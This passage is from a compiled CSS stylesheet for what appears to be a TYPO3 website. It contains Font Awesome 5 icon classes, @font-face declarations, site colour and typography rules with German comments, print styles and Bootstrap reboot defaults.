.fa-sign-language:before {
  content: "\f2a7"; }

.fa-sign-out-alt:before {
  content: "\f2f5"; }

.fa-signal:before {
  content: "\f012"; }

.fa-signature:before {
  content: "\f5b7"; }

.fa-sim-card:before {
  content: "\f7c4"; }

.fa-simplybuilt:before {
  content: "\f215"; }

.fa-sistrix:before {
  content: "\f3ee"; }

.fa-sitemap:before {
  content: "\f0e8"; }

.fa-sith:before {
  content: "\f512"; }

.fa-skating:before {
  content: "\f7c5"; }

.fa-sketch:before {
  content: "\f7c6"; }

.fa-skiing:before {
  content: "\f7c9"; }

.fa-skiing-nordic:before {
  content: "\f7ca"; }

.fa-skull:before {
  content: "\f54c"; }

.fa-skull-crossbones:before {
  content: "\f714"; }

.fa-skyatlas:before {
  content: "\f216"; }

.fa-skype:before {
  content: "\f17e"; }

.fa-slack:before {
  content: "\f198"; }

.fa-slack-hash:before {
  content: "\f3ef"; }

.fa-slash:before {
  content: "\f715"; }

.fa-sleigh:before {
  content: "\f7cc"; }

.fa-sliders-h:before {
  content: "\f1de"; }

.fa-slideshare:before {
  content: "\f1e7"; }

.fa-smile:before {
  content: "\f118"; }

.fa-smile-beam:before {
  content: "\f5b8"; }

.fa-smile-wink:before {
  content: "\f4da"; }

.fa-smog:before {
  content: "\f75f"; }

.fa-smoking:before {
  content: "\f48d"; }

.fa-smoking-ban:before {
  content: "\f54d"; }

.fa-sms:before {
  content: "\f7cd"; }

.fa-snapchat:before {
  content: "\f2ab"; }

.fa-snapchat-ghost:before {
  content: "\f2ac"; }

.fa-snapchat-square:before {
  content: "\f2ad"; }

.fa-snowboarding:before {
  content: "\f7ce"; }

.fa-snowflake:before {
  content: "\f2dc"; }

.fa-snowman:before {
  content: "\f7d0"; }

.fa-snowplow:before {
  content: "\f7d2"; }

.fa-socks:before {
  content: "\f696"; }

.fa-solar-panel:before {
  content: "\f5ba"; }

.fa-sort:before {
  content: "\f0dc"; }

.fa-sort-alpha-down:before {
  content: "\f15d"; }

.fa-sort-alpha-down-alt:before {
  content: "\f881"; }

.fa-sort-alpha-up:before {
  content: "\f15e"; }

.fa-sort-alpha-up-alt:before {
  content: "\f882"; }

.fa-sort-amount-down:before {
  content: "\f160"; }

.fa-sort-amount-down-alt:before {
  content: "\f884"; }

.fa-sort-amount-up:before {
  content: "\f161"; }

.fa-sort-amount-up-alt:before {
  content: "\f885"; }

.fa-sort-down:before {
  content: "\f0dd"; }

.fa-sort-numeric-down:before {
  content: "\f162"; }

.fa-sort-numeric-down-alt:before {
  content: "\f886"; }

.fa-sort-numeric-up:before {
  content: "\f163"; }

.fa-sort-numeric-up-alt:before {
  content: "\f887"; }

.fa-sort-up:before {
  content: "\f0de"; }

.fa-soundcloud:before {
  content: "\f1be"; }

.fa-sourcetree:before {
  content: "\f7d3"; }

.fa-spa:before {
  content: "\f5bb"; }

.fa-space-shuttle:before {
  content: "\f197"; }

.fa-speakap:before {
  content: "\f3f3"; }

.fa-speaker-deck:before {
  content: "\f83c"; }

.fa-spell-check:before {
  content: "\f891"; }

.fa-spider:before {
  content: "\f717"; }

.fa-spinner:before {
  content: "\f110"; }

.fa-splotch:before {
  content: "\f5bc"; }

.fa-spotify:before {
  content: "\f1bc"; }

.fa-spray-can:before {
  content: "\f5bd"; }

.fa-square:before {
  content: "\f0c8"; }

.fa-square-full:before {
  content: "\f45c"; }

.fa-square-root-alt:before {
  content: "\f698"; }

.fa-squarespace:before {
  content: "\f5be"; }

.fa-stack-exchange:before {
  content: "\f18d"; }

.fa-stack-overflow:before {
  content: "\f16c"; }

.fa-stackpath:before {
  content: "\f842"; }

.fa-stamp:before {
  content: "\f5bf"; }

.fa-star:before {
  content: "\f005"; }

.fa-star-and-crescent:before {
  content: "\f699"; }

.fa-star-half:before {
  content: "\f089"; }

.fa-star-half-alt:before {
  content: "\f5c0"; }

.fa-star-of-david:before {
  content: "\f69a"; }

.fa-star-of-life:before {
  content: "\f621"; }

.fa-staylinked:before {
  content: "\f3f5"; }

.fa-steam:before {
  content: "\f1b6"; }

.fa-steam-square:before {
  content: "\f1b7"; }

.fa-steam-symbol:before {
  content: "\f3f6"; }

.fa-step-backward:before {
  content: "\f048"; }

.fa-step-forward:before {
  content: "\f051"; }

.fa-stethoscope:before {
  content: "\f0f1"; }

.fa-sticker-mule:before {
  content: "\f3f7"; }

.fa-sticky-note:before {
  content: "\f249"; }

.fa-stop:before {
  content: "\f04d"; }

.fa-stop-circle:before {
  content: "\f28d"; }

.fa-stopwatch:before {
  content: "\f2f2"; }

.fa-store:before {
  content: "\f54e"; }

.fa-store-alt:before {
  content: "\f54f"; }

.fa-strava:before {
  content: "\f428"; }

.fa-stream:before {
  content: "\f550"; }

.fa-street-view:before {
  content: "\f21d"; }

.fa-strikethrough:before {
  content: "\f0cc"; }

.fa-stripe:before {
  content: "\f429"; }

.fa-stripe-s:before {
  content: "\f42a"; }

.fa-stroopwafel:before {
  content: "\f551"; }

.fa-studiovinari:before {
  content: "\f3f8"; }

.fa-stumbleupon:before {
  content: "\f1a4"; }

.fa-stumbleupon-circle:before {
  content: "\f1a3"; }

.fa-subscript:before {
  content: "\f12c"; }

.fa-subway:before {
  content: "\f239"; }

.fa-suitcase:before {
  content: "\f0f2"; }

.fa-suitcase-rolling:before {
  content: "\f5c1"; }

.fa-sun:before {
  content: "\f185"; }

.fa-superpowers:before {
  content: "\f2dd"; }

.fa-superscript:before {
  content: "\f12b"; }

.fa-supple:before {
  content: "\f3f9"; }

.fa-surprise:before {
  content: "\f5c2"; }

.fa-suse:before {
  content: "\f7d6"; }

.fa-swatchbook:before {
  content: "\f5c3"; }

.fa-swift:before {
  content: "\f8e1"; }

.fa-swimmer:before {
  content: "\f5c4"; }

.fa-swimming-pool:before {
  content: "\f5c5"; }

.fa-symfony:before {
  content: "\f83d"; }

.fa-synagogue:before {
  content: "\f69b"; }

.fa-sync:before {
  content: "\f021"; }

.fa-sync-alt:before {
  content: "\f2f1"; }

.fa-syringe:before {
  content: "\f48e"; }

.fa-table:before {
  content: "\f0ce"; }

.fa-table-tennis:before {
  content: "\f45d"; }

.fa-tablet:before {
  content: "\f10a"; }

.fa-tablet-alt:before {
  content: "\f3fa"; }

.fa-tablets:before {
  content: "\f490"; }

.fa-tachometer-alt:before {
  content: "\f3fd"; }

.fa-tag:before {
  content: "\f02b"; }

.fa-tags:before {
  content: "\f02c"; }

.fa-tape:before {
  content: "\f4db"; }

.fa-tasks:before {
  content: "\f0ae"; }

.fa-taxi:before {
  content: "\f1ba"; }

.fa-teamspeak:before {
  content: "\f4f9"; }

.fa-teeth:before {
  content: "\f62e"; }

.fa-teeth-open:before {
  content: "\f62f"; }

.fa-telegram:before {
  content: "\f2c6"; }

.fa-telegram-plane:before {
  content: "\f3fe"; }

.fa-temperature-high:before {
  content: "\f769"; }

.fa-temperature-low:before {
  content: "\f76b"; }

.fa-tencent-weibo:before {
  content: "\f1d5"; }

.fa-tenge:before {
  content: "\f7d7"; }

.fa-terminal:before {
  content: "\f120"; }

.fa-text-height:before {
  content: "\f034"; }

.fa-text-width:before {
  content: "\f035"; }

.fa-th:before {
  content: "\f00a"; }

.fa-th-large:before {
  content: "\f009"; }

.fa-th-list:before {
  content: "\f00b"; }

.fa-the-red-yeti:before {
  content: "\f69d"; }

.fa-theater-masks:before {
  content: "\f630"; }

.fa-themeco:before {
  content: "\f5c6"; }

.fa-themeisle:before {
  content: "\f2b2"; }

.fa-thermometer:before {
  content: "\f491"; }

.fa-thermometer-empty:before {
  content: "\f2cb"; }

.fa-thermometer-full:before {
  content: "\f2c7"; }

.fa-thermometer-half:before {
  content: "\f2c9"; }

.fa-thermometer-quarter:before {
  content: "\f2ca"; }

.fa-thermometer-three-quarters:before {
  content: "\f2c8"; }

.fa-think-peaks:before {
  content: "\f731"; }

.fa-thumbs-down:before {
  content: "\f165"; }

.fa-thumbs-up:before {
  content: "\f164"; }

.fa-thumbtack:before {
  content: "\f08d"; }

.fa-ticket-alt:before {
  content: "\f3ff"; }

.fa-times:before {
  content: "\f00d"; }

.fa-times-circle:before {
  content: "\f057"; }

.fa-tint:before {
  content: "\f043"; }

.fa-tint-slash:before {
  content: "\f5c7"; }

.fa-tired:before {
  content: "\f5c8"; }

.fa-toggle-off:before {
  content: "\f204"; }

.fa-toggle-on:before {
  content: "\f205"; }

.fa-toilet:before {
  content: "\f7d8"; }

.fa-toilet-paper:before {
  content: "\f71e"; }

.fa-toolbox:before {
  content: "\f552"; }

.fa-tools:before {
  content: "\f7d9"; }

.fa-tooth:before {
  content: "\f5c9"; }

.fa-torah:before {
  content: "\f6a0"; }

.fa-torii-gate:before {
  content: "\f6a1"; }

.fa-tractor:before {
  content: "\f722"; }

.fa-trade-federation:before {
  content: "\f513"; }

.fa-trademark:before {
  content: "\f25c"; }

.fa-traffic-light:before {
  content: "\f637"; }

.fa-train:before {
  content: "\f238"; }

.fa-tram:before {
  content: "\f7da"; }

.fa-transgender:before {
  content: "\f224"; }

.fa-transgender-alt:before {
  content: "\f225"; }

.fa-trash:before {
  content: "\f1f8"; }

.fa-trash-alt:before {
  content: "\f2ed"; }

.fa-trash-restore:before {
  content: "\f829"; }

.fa-trash-restore-alt:before {
  content: "\f82a"; }

.fa-tree:before {
  content: "\f1bb"; }

.fa-trello:before {
  content: "\f181"; }

.fa-tripadvisor:before {
  content: "\f262"; }

.fa-trophy:before {
  content: "\f091"; }

.fa-truck:before {
  content: "\f0d1"; }

.fa-truck-loading:before {
  content: "\f4de"; }

.fa-truck-monster:before {
  content: "\f63b"; }

.fa-truck-moving:before {
  content: "\f4df"; }

.fa-truck-pickup:before {
  content: "\f63c"; }

.fa-tshirt:before {
  content: "\f553"; }

.fa-tty:before {
  content: "\f1e4"; }

.fa-tumblr:before {
  content: "\f173"; }

.fa-tumblr-square:before {
  content: "\f174"; }

.fa-tv:before {
  content: "\f26c"; }

.fa-twitch:before {
  content: "\f1e8"; }

.fa-twitter:before {
  content: "\f099"; }

.fa-twitter-square:before {
  content: "\f081"; }

.fa-typo3:before {
  content: "\f42b"; }

.fa-uber:before {
  content: "\f402"; }

.fa-ubuntu:before {
  content: "\f7df"; }

.fa-uikit:before {
  content: "\f403"; }

.fa-umbraco:before {
  content: "\f8e8"; }

.fa-umbrella:before {
  content: "\f0e9"; }

.fa-umbrella-beach:before {
  content: "\f5ca"; }

.fa-underline:before {
  content: "\f0cd"; }

.fa-undo:before {
  content: "\f0e2"; }

.fa-undo-alt:before {
  content: "\f2ea"; }

.fa-uniregistry:before {
  content: "\f404"; }

.fa-universal-access:before {
  content: "\f29a"; }

.fa-university:before {
  content: "\f19c"; }

.fa-unlink:before {
  content: "\f127"; }

.fa-unlock:before {
  content: "\f09c"; }

.fa-unlock-alt:before {
  content: "\f13e"; }

.fa-untappd:before {
  content: "\f405"; }

.fa-upload:before {
  content: "\f093"; }

.fa-ups:before {
  content: "\f7e0"; }

.fa-usb:before {
  content: "\f287"; }

.fa-user:before {
  content: "\f007"; }

.fa-user-alt:before {
  content: "\f406"; }

.fa-user-alt-slash:before {
  content: "\f4fa"; }

.fa-user-astronaut:before {
  content: "\f4fb"; }

.fa-user-check:before {
  content: "\f4fc"; }

.fa-user-circle:before {
  content: "\f2bd"; }

.fa-user-clock:before {
  content: "\f4fd"; }

.fa-user-cog:before {
  content: "\f4fe"; }

.fa-user-edit:before {
  content: "\f4ff"; }

.fa-user-friends:before {
  content: "\f500"; }

.fa-user-graduate:before {
  content: "\f501"; }

.fa-user-injured:before {
  content: "\f728"; }

.fa-user-lock:before {
  content: "\f502"; }

.fa-user-md:before {
  content: "\f0f0"; }

.fa-user-minus:before {
  content: "\f503"; }

.fa-user-ninja:before {
  content: "\f504"; }

.fa-user-nurse:before {
  content: "\f82f"; }

.fa-user-plus:before {
  content: "\f234"; }

.fa-user-secret:before {
  content: "\f21b"; }

.fa-user-shield:before {
  content: "\f505"; }

.fa-user-slash:before {
  content: "\f506"; }

.fa-user-tag:before {
  content: "\f507"; }

.fa-user-tie:before {
  content: "\f508"; }

.fa-user-times:before {
  content: "\f235"; }

.fa-users:before {
  content: "\f0c0"; }

.fa-users-cog:before {
  content: "\f509"; }

.fa-usps:before {
  content: "\f7e1"; }

.fa-ussunnah:before {
  content: "\f407"; }

.fa-utensil-spoon:before {
  content: "\f2e5"; }

.fa-utensils:before {
  content: "\f2e7"; }

.fa-vaadin:before {
  content: "\f408"; }

.fa-vector-square:before {
  content: "\f5cb"; }

.fa-venus:before {
  content: "\f221"; }

.fa-venus-double:before {
  content: "\f226"; }

.fa-venus-mars:before {
  content: "\f228"; }

.fa-viacoin:before {
  content: "\f237"; }

.fa-viadeo:before {
  content: "\f2a9"; }

.fa-viadeo-square:before {
  content: "\f2aa"; }

.fa-vial:before {
  content: "\f492"; }

.fa-vials:before {
  content: "\f493"; }

.fa-viber:before {
  content: "\f409"; }

.fa-video:before {
  content: "\f03d"; }

.fa-video-slash:before {
  content: "\f4e2"; }

.fa-vihara:before {
  content: "\f6a7"; }

.fa-vimeo:before {
  content: "\f40a"; }

.fa-vimeo-square:before {
  content: "\f194"; }

.fa-vimeo-v:before {
  content: "\f27d"; }

.fa-vine:before {
  content: "\f1ca"; }

.fa-vk:before {
  content: "\f189"; }

.fa-vnv:before {
  content: "\f40b"; }

.fa-voicemail:before {
  content: "\f897"; }

.fa-volleyball-ball:before {
  content: "\f45f"; }

.fa-volume-down:before {
  content: "\f027"; }

.fa-volume-mute:before {
  content: "\f6a9"; }

.fa-volume-off:before {
  content: "\f026"; }

.fa-volume-up:before {
  content: "\f028"; }

.fa-vote-yea:before {
  content: "\f772"; }

.fa-vr-cardboard:before {
  content: "\f729"; }

.fa-vuejs:before {
  content: "\f41f"; }

.fa-walking:before {
  content: "\f554"; }

.fa-wallet:before {
  content: "\f555"; }

.fa-warehouse:before {
  content: "\f494"; }

.fa-water:before {
  content: "\f773"; }

.fa-wave-square:before {
  content: "\f83e"; }

.fa-waze:before {
  content: "\f83f"; }

.fa-weebly:before {
  content: "\f5cc"; }

.fa-weibo:before {
  content: "\f18a"; }

.fa-weight:before {
  content: "\f496"; }

.fa-weight-hanging:before {
  content: "\f5cd"; }

.fa-weixin:before {
  content: "\f1d7"; }

.fa-whatsapp:before {
  content: "\f232"; }

.fa-whatsapp-square:before {
  content: "\f40c"; }

.fa-wheelchair:before {
  content: "\f193"; }

.fa-whmcs:before {
  content: "\f40d"; }

.fa-wifi:before {
  content: "\f1eb"; }

.fa-wikipedia-w:before {
  content: "\f266"; }

.fa-wind:before {
  content: "\f72e"; }

.fa-window-close:before {
  content: "\f410"; }

.fa-window-maximize:before {
  content: "\f2d0"; }

.fa-window-minimize:before {
  content: "\f2d1"; }

.fa-window-restore:before {
  content: "\f2d2"; }

.fa-windows:before {
  content: "\f17a"; }

.fa-wine-bottle:before {
  content: "\f72f"; }

.fa-wine-glass:before {
  content: "\f4e3"; }

.fa-wine-glass-alt:before {
  content: "\f5ce"; }

.fa-wix:before {
  content: "\f5cf"; }

.fa-wizards-of-the-coast:before {
  content: "\f730"; }

.fa-wolf-pack-battalion:before {
  content: "\f514"; }

.fa-won-sign:before {
  content: "\f159"; }

.fa-wordpress:before {
  content: "\f19a"; }

.fa-wordpress-simple:before {
  content: "\f411"; }

.fa-wpbeginner:before {
  content: "\f297"; }

.fa-wpexplorer:before {
  content: "\f2de"; }

.fa-wpforms:before {
  content: "\f298"; }

.fa-wpressr:before {
  content: "\f3e4"; }

.fa-wrench:before {
  content: "\f0ad"; }

.fa-x-ray:before {
  content: "\f497"; }

.fa-xbox:before {
  content: "\f412"; }

.fa-xing:before {
  content: "\f168"; }

.fa-xing-square:before {
  content: "\f169"; }

.fa-y-combinator:before {
  content: "\f23b"; }

.fa-yahoo:before {
  content: "\f19e"; }

.fa-yammer:before {
  content: "\f840"; }

.fa-yandex:before {
  content: "\f413"; }

.fa-yandex-international:before {
  content: "\f414"; }

.fa-yarn:before {
  content: "\f7e3"; }

.fa-yelp:before {
  content: "\f1e9"; }

.fa-yen-sign:before {
  content: "\f157"; }

.fa-yin-yang:before {
  content: "\f6ad"; }

.fa-yoast:before {
  content: "\f2b1"; }

.fa-youtube:before {
  content: "\f167"; }

.fa-youtube-square:before {
  content: "\f431"; }

.fa-zhihu:before {
  content: "\f63f"; }

.sr-only {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px; }

.sr-only-focusable:active, .sr-only-focusable:focus {
  clip: auto;
  height: auto;
  margin: 0;
  overflow: visible;
  position: static;
  width: auto; }

@font-face {
  font-family: 'Font Awesome 5 Free';
  font-style: normal;
  font-weight: 900 !important;
  src: url("/fileadmin/templates/global/iconfonts//fa-solid-900.eot");
  src: url("/fileadmin/templates/global/iconfonts//fa-solid-900.eot?#iefix") format("embedded-opentype"), url("/fileadmin/templates/global/iconfonts//fa-solid-900.woff2") format("woff2"), url("/fileadmin/templates/global/iconfonts//fa-solid-900.woff") format("woff"), url("/fileadmin/templates/global/iconfonts//fa-solid-900.ttf") format("truetype"), url("/fileadmin/templates/global/iconfonts//fa-solid-900.svg#fontawesome") format("svg"); }

.fa,
.fas {
  font-family: 'Font Awesome 5 Free';
  font-weight: 900 !important; }

@font-face {
  font-family: 'Font Awesome 5 Brands';
  font-style: normal;
  font-weight: normal;
  src: url("/fileadmin/templates/global/iconfonts//fa-brands-400.eot");
  src: url("/fileadmin/templates/global/iconfonts//fa-brands-400.eot?#iefix") format("embedded-opentype"), url("/fileadmin/templates/global/iconfonts//fa-brands-400.woff2") format("woff2"), url("/fileadmin/templates/global/iconfonts//fa-brands-400.woff") format("woff"), url("/fileadmin/templates/global/iconfonts//fa-brands-400.ttf") format("truetype"), url("/fileadmin/templates/global/iconfonts//fa-brands-400.svg#fontawesome") format("svg"); }

.fab {
  font-family: 'Font Awesome 5 Brands'; }

@font-face {
  font-family: 'Font Awesome 5 Free';
  font-style: normal;
  font-weight: 400;
  src: url("/fileadmin/templates/global/iconfonts//fa-regular-400.eot");
  src: url("/fileadmin/templates/global/iconfonts//fa-regular-400.eot?#iefix") format("embedded-opentype"), url("/fileadmin/templates/global/iconfonts//fa-regular-400.woff2") format("woff2"), url("/fileadmin/templates/global/iconfonts//fa-regular-400.woff") format("woff"), url("/fileadmin/templates/global/iconfonts//fa-regular-400.ttf") format("truetype"), url("/fileadmin/templates/global/iconfonts//fa-regular-400.svg#fontawesome") format("svg"); }

.far {
  font-family: 'Font Awesome 5 Free';
  font-weight: 400; }

/********************************/
/* Farbdefinition               */
/*                              */
/* 2-colorset.scss              */
/********************************/
/********************************/
/* Basisfarben                  */
/********************************/
/********************************/
/* Graustufen                   */
/********************************/
/* weiß                         */
/*                              */
/* Hintergrundfarbe */
/* Textfarbe */
.navbar-dark {
  color: #fff; }

/*Randfarbe*/
/*Linkfarbe*/
/* grau                         */
/*                              */
/* Hintergrundfarbe */
/* Textfarbe */
/*Randfarbe*/
/*Linkfarbe*/
/********************************/
/* Color 1                      */
/********************************/
/* Farbvariablen */
/* Textfarbe */
/* Text auf farbigem Hintergrund */
div.box1, div.frame-layout-100, div.comment,
div.box1 .csc-header, div.frame-layout-100 .csc-header, div.comment .csc-header,
div.panel1 header h1, div.frame-layout-140 header h1,
div.panel1 header h2, div.frame-layout-140 header h2,
div.panel1 header h3, div.frame-layout-140 header h3,
div.panel1 header h4, div.frame-layout-140 header h4 {
  color: #fff; }

/* Hintergrundfarbe */
.navbar-toggle,
div.box1,
div.frame-layout-100,
div.comment,
div.panel1 header, div.frame-layout-140 header {
  background-color: #42a2ce; }

/* Randfarbe */
div.panel1, div.frame-layout-140,
div.callout1,
div.frame-layout-120 {
  border-color: #42a2ce; }

/*Linkfarbe*/
/********************************/
/* Color 2                      */
/********************************/
/* Farbvariablen */
/* Textfarbe */
div.callout2 header h2, div.frame-layout-130 header h2,
div.callout2 header h3, div.frame-layout-130 header h3,
div.callout2 header h4, div.frame-layout-130 header h4 {
  color: #abdff5; }

/* Text auf farbigem Hintergrund */
div.box2, div.frame-layout-110,
div.box2 header, div.frame-layout-110 header,
div.panel2 header h1, div.frame-layout-150 header h1,
div.panel2 header h2, div.frame-layout-150 header h2,
div.panel2 header h3, div.frame-layout-150 header h3,
div.panel2 header h4, div.frame-layout-150 header h4 {
  color: #212529; }

/* Hintergrundfarbe */
#language-icon > .nav-link.active,
#language-icon > .nav-link:hover {
  color: #abdff5; }

#languageMenu .nav-link:hover,
.navbar-light .nav-tabs .nav-link:hover,
.navbar-dark .nav-tabs .nav-link:hover,
.navbar-light .nav-pills .nav-link:hover,
.navbar-dark .nav-pills .nav-link:hover {
  background-color: #abdff5;
  color: #212529; }

#languageMenu .nav-link.active,
.navbar-dark .nav-tabs a.nav-link.active,
.navbar-light .nav-tabs a.nav-link.active,
.navbar-dark .nav-pills a.nav-link.active,
.navbar-light .nav-pills a.nav-link.active {
  background-color: #67c5ed;
  color: #212529; }

div.box2, div.frame-layout-110,
div.panel2,
div.frame-layout-150 {
  background-color: #abdff5; }

/* Randfarbe */
div.panel2, div.frame-layout-150,
div.callout2,
div.frame-layout-130 {
  border-color: #abdff5; }

/*Linkfarbe*/
/********************************/
/* Color 3                      */
/********************************/
/* Farbvariablen */
/* Hintergrundfarbe */
/* Textfarbe */
/* Text auf farbigem Hintergrund */
/* Randfarbe */
.callout1, .frame-layout-120,
.callout2,
.frame-layout-130,
.badge-muted,
.alert-muted {
  background-color: #dedede;
  color: #212529; }

#navi-mobile ul.nav-stacked li {
  border-bottom: 1px solid #c8c8c8; }

/********************************/
/* Color 4                      */
/********************************/
/* Farbvariablen */
/* Textfarbe */
/* Text auf farbigem Hintergrund */
/* Hintergrundfarbe */
/* Randfarbe */
/********************************/
/* Color 5                      */
/********************************/
/* Farbvariablen */
/* Textfarbe */
h1,
h2,
h3,
h4,
div.callout1 header h2, div.frame-layout-120 header h2,
div.callout1 header h3, div.frame-layout-120 header h3,
div.callout1 header h4, div.frame-layout-120 header h4 {
  color: #027cb5; }

/* Text auf farbigem Hintergrund */
/* Hintergrundfarbe */
/* Randfarbe */
.cbp-af-header {
  background: #fff; }

/********************************/
/* Schriftdefinition            */
/*                              */
/* 3-fontset.scss               */
/********************************/
html {
  font-size: 16px; }

#navi-mobile {
  font-size: 1.3rem; }

#navi-top .nav-link,
#slidertext-box h2,
.themenueberschrift h4,
.eventsection h2 {
  text-transform: uppercase; }

figcaption.image-caption {
  background: #fff;
  padding: 5px 0;
  line-height: 1.2rem;
  color: #222;
  font-size: 13px; }

blockquote {
  padding-left: 10px;
  padding-right: 8px;
  border-style: solid;
  border-color: #ccc;
  border-width: 0;
  border-left-width: 5px;
  font-style: italic; }

/********************************/
/* Allgemeine Variablen         */
/*                              */
/* 1-variables.scss             */
/********************************/
#navi-mobile .navbar-nav .nav-link {
  padding-left: 7.5%; }

footer#info-bar {
  padding: 0 15px; }

footer#info-bar h2,
footer#info-bar h3,
footer#info-bar h4 {
  color: inherit; }

footer#info-bar a {
  color: inherit; }

body .csc-form-element-checkbox,
body .csc-form-element-radio {
  position: relative;
  height: auto;
  overflow: visible;
  list-style: none;
  margin: 10px 0; }

body .csc-form-element-checkbox label,
body .csc-form-element-radio label {
  width: auto;
  margin-left: 30px;
  float: none; }

body .csc-form-element-checkbox input[type="checkbox"],
body .csc-form-element-radio input[type="radio"] {
  position: absolute;
  left: 0;
  top: 0; }

button.navbar-toggler {
  z-index: 100; }

@media (max-width: 991.98px) {
  .offcanvas-collapse {
    position: fixed;
    z-index: 99;
    top: 0;
    /* Height of navbar */
    bottom: 0;
    width: 100%;
    padding-right: 1rem;
    padding-left: 15%;
    padding-top: 50px;
    overflow-y: auto;
    background-color: #42a2ce;
    transition: -webkit-transform .3s ease-in-out;
    transition: transform .3s ease-in-out;
    transition: transform .3s ease-in-out, -webkit-transform .3s ease-in-out;
    -webkit-transform: translateX(100%);
    transform: translateX(100%); }
  .offcanvas-collapse.open {
    -webkit-transform: translateX(-1rem);
    transform: translateX(-1rem);
    /* Account for horizontal padding on navbar */ } }

@media (max-width: 767.98px) {
  div.csc-textpic-intext-right .csc-textpic-imagewrap,
  div.csc-textpic-intext-left .csc-textpic-imagewrap {
    float: none !important; }
  .ce-textpic img,
  div.csc-textpic .csc-textpic-imagewrap img {
    max-width: 100% !important;
    height: auto; } }

@media print {
  *,
  *::before,
  *::after {
    text-shadow: none !important;
    box-shadow: none !important; }
  a:not(.btn) {
    text-decoration: underline; }
  abbr[title]::after {
    content: " (" attr(title) ")"; }
  pre {
    white-space: pre-wrap !important; }
  pre,
  blockquote {
    border: 1px solid #adb5bd;
    page-break-inside: avoid; }
  thead {
    display: table-header-group; }
  tr,
  img {
    page-break-inside: avoid; }
  p,
  h2,
  h3 {
    orphans: 3;
    widows: 3; }
  h2,
  h3 {
    page-break-after: avoid; }
  @page {
    size: a4; }
  body {
    min-width: 992px !important; }
  .container {
    min-width: 992px !important; }
  .navbar {
    display: none; }
  .badge {
    border: 1px solid #000; }
  .table {
    border-collapse: collapse !important; }
    .table td,
    .table th {
      background-color: #fff !important; }
  .table-bordered th,
  .table-bordered td {
    border: 1px solid #dee2e6 !important; }
  .table-dark {
    color: inherit; }
    .table-dark th,
    .table-dark td,
    .table-dark thead th,
    .table-dark tbody + tbody {
      border-color: #dee2e6; }
  .table .thead-dark th {
    color: inherit;
    border-color: #dee2e6; } }

*,
*::before,
*::after {
  box-sizing: border-box; }

html {
  font-family: sans-serif;
  line-height: 1.15;
  -webkit-text-size-adjust: 100%;
  -webkit-tap-highlight-color: transparent; }

article, aside, figcaption, figure, footer, header, hgroup, main, nav, section {
  display: block; }

body {
  margin: 0;
  font-family: "Helvetica Neue", Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";
  font-size: 1rem;
  font-weight: 400;
  line-height: 1.5;
  color: #212529;
  text-align: left;
  background-color: #fff; }

[tabindex="-1"]:focus {
  outline: 0 !important; }

hr {
  box-sizing: content-box;
  height: 0;
  overflow: visible; }

h1, h2, h3, h4, h5, h6 {
  margin-top: 0;
  margin-bottom: 0.5rem; }

p {
  margin-top: 0;
  margin-bottom: 1rem; }

abbr[title],
abbr[data-original-title] {
  text-decoration: underline;
  text-decoration: underline dotted;
  cursor: help;
  border-bottom: 0;
  text-decoration-skip-ink: none; }

address {
  margin-bottom: 1rem;
  font-style: normal;
  line-height: inherit; }

ol,
ul,
dl {
  margin-top: 0;
  margin-bottom: 1rem; }

ol ol,
ul ul,
ol ul,
ul ol {
  margin-bottom: 0; }

dt {
  font-weight: 700; }

dd {
  margin-bottom: .5rem;
  margin-left: 0; }

blockquote {
  margin: 0 0 1rem; }

b,
strong {
  font-weight: bolder; }

small {
  font-size: 80%; }

sub,
sup {
  position: relative;
  font-size: 75%;
  line-height: 0;
  vertical-align: baseline; }

sub {
  bottom: -.25em; }

sup {
  top: -.5em; }

a {
  color: #0f84ab;
  text-decoration: none;
  background-color: transparent; }
  a:hover {
    color: #094e65;
    text-decoration: underline; }

a:not([href]):not([tabindex]) {
  color: inherit;
  text-decoration: none; }
  a:not([href]):not([tabindex]):hover, a:not([href]):not([tabindex]):focus {
    color: inherit;
    text-decoration: none; }
  a:not([href]):not([tabindex]):focus {
    outline: 0; }

pre,
code,
kbd,
samp {
  font-family: SFMono-Regular, Menlo, Monaco, Consolas, "Liberation Mono", "Courier New", monospace;
  font-size: 1em; }

pre {
  margin-top: 0;
  margin-bottom: 1rem;
  overflow: auto; }

figure {
  margin: 0 0 1rem; }

img {
  vertical-align: middle;
  border-style: none; }

svg {
  overflow: hidden;
  vertical-align: middle; }

table {
  border-collapse: collapse; }

caption {
  padding-top: 0.75rem;
  padding-bottom: 0.75rem;
  color: #888;
  text-align: left;
  caption-side: bottom; }

th {
  text-align: inherit; }

label {
  display: inline-block;
  margin-bottom: 0.5rem; }

button {
  border-radius: 0; }

button:focus {
  outline: 1px dotted;
  outline: 5px auto -webkit-focus-ring-color; }

input,
button,
select,
optgroup,
textarea {
  margin: 0;
  font-family: inherit;
  font-size: inherit;
  line-height: inherit; }

button,
input {
  overflow: visible; }

button,
select {
  text-transform: none; }

select {
  word-wrap: normal; }

button,
[type="button"],
[type="reset"],
[type="submit"] {
  -webkit-appearance: button; }

button:not(:disabled),
[type="button"]:not(:disabled),
[type="reset"]:not(:disabled),
[type="submit"]:not(:disabled) {
  cursor: pointer; }

button::-moz-focus-inner,
[type="button"]::-moz-focus-inner,
[type="reset"]::-moz-focus-inner,
[type="submit"]::-moz-focus-inner {
  padding: 0;
  border-style: none; }

input[type="radio"],
input[type="checkbox"] {
  box-sizing: border-box;
  padding: 0; }

input[type="date"],
input[type="time"],
input[type="datetime-local"],
input[type="month"] {
  -webkit-appearance: listbox; }

textarea {
  overflow: auto;
  resize: vertical; }

fieldset {
  min-width: 0;
  padding: 0;
  margin: 0;
  border: 0; }

legend {
  display: block;
  width: 100%;
  max-width: 100%;
  padding: 0;
  margin-bottom: .5rem;
  font-size: 1.5rem;
  line-height: inherit;
  color: inherit;
  white-space: normal; }
  @media (max-width: 1200px) {
    legend {
      font-size: calc(1.275rem + 0.3vw) ; } }

progress {
  vertical-align: baseline; }

[type="number"]::-webkit-inner-spin-button,
[type="number"]::-webkit-outer-spin-button {
  height: auto; }

[type="search"] {
  outline-offset: -2px;
  -webkit-appearance: none; }

[type="search"]::-webkit-search-decoration {
  -webkit-appearance: none; }

::-webkit-file-upload-button {
  font: inherit;
  -webkit-appearance: button; }

output {
  display: inline-block; }

summary {
  display: list-item;
  cursor: pointer; }

template {
  display: none; }

[hidden] {
  display: none !important; }

h1, h2, h3, h4, h5, h6,
